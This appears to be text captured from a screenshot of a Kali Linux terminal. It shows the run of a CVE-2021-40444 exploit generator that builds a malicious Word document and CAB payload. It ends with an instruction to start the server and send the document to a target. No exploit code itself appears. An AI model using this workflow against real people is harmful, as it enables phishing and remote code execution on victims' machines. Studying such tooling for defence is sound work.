 root@kali: ~/CVE-2021-40444
File Actions Edit View Help
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/core.xml (deflated 50%)
adding: docProps/app.xml (deflated 48%)
adding: word/ (stored 0%)
adding: word/webSettings.xml (deflated 57%)
adding: word/styles.xml (deflated 89%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/document.xml (deflated 85%)
adding: word/settings.xml (deflated 63%)
adding: word/fontTable.xml (deflated 74%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
(root💀kali)-[~/CVE-2021-40444]
#